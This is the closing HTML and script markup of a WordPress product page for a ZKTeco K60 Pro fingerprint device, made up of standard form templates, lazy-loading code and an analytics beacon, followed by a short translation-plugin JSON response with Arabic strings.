<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-6de0d1620664e9eae51619c299be6e59.js' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.1.6' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/iotecheg.com\/wp-admin\/admin-ajax.php","product_name":"ZKTeco K60 Pro Fingerprint Device","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate-c2c4fd32b38e93155d20c0507cfd4c34.js' id='wdm-contact-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{data.type}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://iotecheg.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3250c7756b2487480854778bd6c4728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768995329 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iotecheg.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 210
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"ar":{"translated":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a","status":"2","editedTranslation":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a"}},"original":"E-mail Address"},{"type":"regular","group":"dynamicstrings","translationsArray":{"ar":{"translated":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a","status":"2","editedTranslation":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"ar":{"translated":"\u0627\u0634\u062a\u0631\u0627\u0643","status":"2","editedTranslation":"\u0627\u0634\u062a\u0631\u0627\u0643"}},"original":"Submit"}]